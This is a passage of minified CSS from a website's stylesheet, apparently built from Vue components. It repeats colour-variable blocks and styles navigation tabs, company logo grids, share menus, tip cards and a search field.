53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.articles-nav[data-v-79f08a9a]{background-color:#e7e8ea;border-bottom:0!important}.articles-nav[data-v-79f08a9a],.articles-wrapper[data-v-79f08a9a]{overflow-x:auto;overflow-y:hidden}.articles-wrapper[data-v-79f08a9a]{margin:0 auto}.articles-wrapper-nav[data-v-79f08a9a]{margin:0 auto;white-space:nowrap}.tab-item[data-v-79f08a9a]{display:inline-block;padding:0 10px}.pipe[data-v-79f08a9a]{position:relative}.pipe[data-v-79f08a9a]:after{content:"|";position:absolute;left:-4px;top:24%}.active-tab[data-v-79f08a9a]{font-weight:400;border-bottom:4px solid #ff7100;margin-top:2px}.static[data-v-79f08a9a]{position:static}.sticky[data-v-79f08a9a]{position:fixed;top:0;width:100%;border-bottom:1px solid #000;z-index:10}@media only screen and (min-width:600px){.pipe[data-v-79f08a9a]:after{content:"|";position:absolute;top:7%}}@media only screen and (min-width:768px){.articles-wrapper[data-v-79f08a9a]{width:120vw}}@media only screen and (min-width:1024px){.articles-wrapper[data-v-79f08a9a]{width:1260px;margin:0 auto;overflow-x:auto;overflow-y:hidden}.pipe[data-v-79f08a9a]:after{content:"|";position:absolute;top:12%}}[data-v-18ead93e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#companies-section .company-item[data-v-18ead93e]{max-width:180px;border-radius:50%;height:180px;display:flex;align-items:center;justify-content:center;background-color:#f6f7f9;width:100%;flex-grow:0;border:1px solid #dedfe0}.company-img[data-v-18ead93e]{max-width:80px;height:80px;display:flex;justify-content:center}@media screen and (max-width:1100px){#companies-section .company-item[data-v-18ead93e]{max-width:140px;height:140px}}@media screen and (max-width:900px){#companies-section .company-item[data-v-18ead93e]{max-width:120px;height:120px}#companies-section .company-item>div[data-v-18ead93e]{transform:scale(.8)}}@media screen and (max-width:800px){#companies-section .company-item[data-v-18ead93e]{max-width:100px;height:100px}#companies-section .company-item>div[data-v-18ead93e]{transform:scale(.7)}}@media screen and (max-width:650px){#companies-section .company-item[data-v-18ead93e]{max-width:155px;height:155px}#companies-section .company-item>div[data-v-18ead93e]{transform:scale(1)}}@media screen and (max-width:515px){#companies-section .company-item[data-v-18ead93e]{max-width:132px;height:132px}#companies-section .company-item>div[data-v-18ead93e]{transform:scale(.8)}}@media screen and (max-width:445px){#companies-section .company-item[data-v-18ead93e]{max-width:100px;height:100px}#companies-section .company-item>div[data-v-18ead93e]{transform:scale(.7)}}[data-v-4bf21244]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#companies-section .v-card[data-v-4bf21244]{box-shadow:none}#companies-section .company-item[data-v-4bf21244]{width:180px;height:180px;background-color:#f6f7f9!important;border-radius:50%;flex-shrink:0;flex-basis:auto;max-width:180px;align-items:center;justify-items:center;place-items:center;justify-content:center;border:1px solid #dedfe0}#companies-section .company-image[data-v-4bf21244],#companies-section .company-jobs[data-v-4bf21244]{align-self:center}#companies-section .companies-all button[data-v-4bf21244]{margin-top:-25px}.company-img[data-v-4bf21244]{max-width:80px;height:80px;display:flex;justify-content:center}.isMobile[data-v-4bf21244]{display:none}@media screen and (max-width:1280px){#companies-section .company-item[data-v-4bf21244]{width:140px;height:140px;max-width:140px}}@media screen and (max-width:1024px){#companies-section .company-item[data-v-4bf21244]{width:120px;height:120px;max-width:120px}#companies-section .company-item>div[data-v-4bf21244]{transform:scale(.6)}}@media screen and (max-width:768px){#companies-section .company-item[data-v-4bf21244]{width:30%;flex-basis:auto;flex-grow:0;margin-top:20px}}@media screen and (max-width:600px){.isMobile[data-v-4bf21244]{display:block}}@media screen and (max-width:420px){#companies-section .company-item[data-v-4bf21244]{justify-content:center}#companies-section .company-item>div[data-v-4bf21244]{transform:scale(.6)}}@media screen and (max-width:375px){#companies-section .company-item[data-v-4bf21244]{width:33.33%;width:90px;height:90px;margin:0 auto 8px;transform:scale(.8)}}[data-v-04f1c9e4]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.round-corners[data-v-04f1c9e4]{border-radius:5px;cursor:pointer}.round-corners.dark[data-v-04f1c9e4]{-moz-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0}@media screen and (max-width:960px){.round-corners[data-v-04f1c9e4]{height:22vh!important}}.play-button[data-v-04f1c9e4]{position:absolute!important;display:flex;align-self:center;text-shadow:0 0 10px #000}[data-v-b29231ee]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.divider[data-v-b29231ee]{height:31px;width:100%;background-color:#ff7100;opacity:.93;color:#fff}.round-bottom[data-v-b29231ee]{-moz-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.round-top[data-v-b29231ee]{-moz-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px}.round-corners[data-v-b29231ee]{border-radius:5px;height:57px;align-items:center;display:flex}@media screen and (max-width:600px){.round-corners[data-v-b29231ee]{height:38px}}#social-box[data-v-3c3f1420]{background:#fff}#social-box a i[data-v-3c3f1420],#social-box i[data-v-3c3f1420]{font-size:20px;margin:0 4px}[data-v-15446eca]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#share-btn i[data-v-15446eca]{font-size:22px}#share-btn.dark .v-icon[data-v-15446eca]{color:#fff!important}#share-btn .share-menu[data-v-15446eca]{position:absolute;border:1px solid #ff7100;background:#fff}.social-share[data-v-15446eca]{padding:10px 15px!important;text-align:center;font-size:20px!important;line-height:0;margin-left:15px;margin-top:-5px;background:#fff!important;border:1px solid #ff7100!important;border-radius:45px!important}.social-share[data-v-15446eca] :after{border:8px solid transparent;border-bottom-color:#fff;top:-15px}.social-share[data-v-15446eca] :after,.social-share[data-v-15446eca]:before{content:"";position:absolute;width:0;height:0;left:0;right:0;margin:0 auto;bottom:0}.social-share[data-v-15446eca]:before{border-color:rgba(255,0,0,0) transparent #ff7100;border-style:solid;border-width:10px;top:-20px}.social-share span[data-v-15446eca]{margin:0 7px;display:inline-flex}.social-share span:hover i[data-v-15446eca]{color:#3e4a54}.icon[data-v-15446eca]:hover{color:#3e4a54!important}.social-share.v-tooltip__content[data-v-15446eca]{pointer-events:all}@media screen and (min-width:600px){#share-btn i[data-v-15446eca]{font-size:22px}}[data-v-2a2a85a2]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.pumpkin[data-v-2a2a85a2]{color:#ff7100}.dark[data-v-2a2a85a2]{color:#fff}.bottom-footer[data-v-2a2a85a2]{display:flex;flex-direction:column;justify-content:space-between;height:40px}.round-corners[data-v-110a880c]{border-radius:5px}.round-corners.dark[data-v-110a880c]{width:100%}.details[data-v-110a880c]{background-color:#f6f7f9;text-align:right;line-height:18px;height:190px;display:flex;flex-direction:column;justify-content:space-between}.details .preview-text[data-v-110a880c]{height:58px;max-height:58px;overflow:hidden}.details.dark[data-v-110a880c]{background-color:#3e4a54;color:#fff}.v-card .v-card__text a[data-v-110a880c]{color:#000}.tip-title[data-v-110a880c]{height:60px;overflow:hidden;font-weight:400;line-height:1}.tip-footer.break[data-v-110a880c]{padding-bottom:8px!important}@media screen and (max-width:960px){.details[data-v-110a880c]{height:130px}.tip-title[data-v-110a880c]{height:42px;overflow:hidden}}a[data-v-2c27badc]{text-decoration:none}[data-v-3411fe60]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}a[data-v-3411fe60]{text-decoration:none}a[data-v-3411fe60]:hover{text-decoration:underline}.tip-wrapper[data-v-3411fe60]{background-color:#f6f7f9;height:161px}.tip-wrapper .item-image[data-v-3411fe60]{border-radius:5px;cursor:pointer}.item-image[data-v-3411fe60]{border-radius:5px}.item-title[data-v-3411fe60]{font-weight:400;line-height:1.11}.border-m[data-v-3411fe60]{border-top:1px solid #3e4a54;border-bottom:1px solid #3e4a54}.guide-details[data-v-3411fe60]{display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:600px){.item-title[data-v-3411fe60]{font-size:18px!important}}.play-button[data-v-3411fe60],.play[data-v-3411fe60]{display:flex;justify-content:center;align-items:center}.play-button[data-v-3411fe60]{position:absolute;font-size:50px;text-shadow:0 0 10px #000}a.anchor[data-v-03adca6c]{display:block;position:relative;top:-40px;visibility:hidden}.show-more-link[data-v-03adca6c]{justify-content:flex-end}[data-v-7c6d2020]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.reversed[data-v-7c6d2020]:before{color:#fff!important}.regular[data-v-7c6d2020]:before{color:#ff7100!important}.tile-item-layout[data-v-33981ef4]{flex-direction:row}.tile-item-align[data-v-33981ef4]{font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.5px;text-align:right;margin:auto}.tile-item-align h3[data-v-33981ef4]{height:25px}a[data-v-33981ef4]{color:inherit}.tile-item[data-v-33981ef4],a[data-v-33981ef4]{text-decoration:none}.tile-item[data-v-33981ef4]{cursor:pointer;color:#000}.item-teaser[data-v-33981ef4]{width:90%}@media screen and (max-width:960px){.tile-icon[data-v-33981ef4]{padding:0!important}.tile-item-layout[data-v-33981ef4]{flex-direction:column}.tile-item-align[data-v-33981ef4]{text-align:center}.tile-item-align h3[data-v-33981ef4]{height:40px}}[data-v-31b503a2]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.article-layout.first-item[data-v-31b503a2]{background:#ff7100;color:#fff;border-radius:30px;max-width:141px;height:135px;text-align:right;border:4px solid #fff;position:relative}.useful-tools[data-v-31b503a2]{position:absolute;top:30%;display:block;right:17%}.tile-layout[data-v-31b503a2]{height:134px}.tile-item[data-v-31b503a2]{border-radius:30px;max-width:362px;height:135px;padding:inherit;background:#f6f7f9;position:relative;color:#231f20;border:4px solid #fff}.tile-item[data-v-31b503a2]:hover{border:1px solid #ff7100}.fade-enter-active[data-v-31b503a2],.fade-leave-active[data-v-31b503a2]{transition:opacity .25s ease-out}.fade-enter[data-v-31b503a2],.fade-leave-to[data-v-31b503a2]{opacity:0}@media only screen and (max-width:960px){.tile-item[data-v-31b503a2]{height:145px}}[data-v-0645f1df]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#top-banner[data-v-0645f1df]{background:#f5f5f5;text-align:center}a.anchor[data-v-5b5d74e8]{display:block;position:relative;top:-40px;visibility:hidden}.show-more-link[data-v-5b5d74e8]{justify-content:flex-end}#guide-tips[data-v-36808cc2]{height:515px;max-height:515px}.guide-tip-item[data-v-36808cc2]{background-color:#f6f7f9}[data-v-54a5be7d]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-text-field input[data-v-54a5be7d]{font-size:1.2em!important}.search-res[data-v-54a5be7d]{height:258px;-o-object-fit:contain;object-fit:contain;border:1px solid #d7d7d7;background-color:#fff}#search-wrap[data-v-54a5be7d]{position:relative;max-width:630px;margin:0 auto}#search-input-wrap 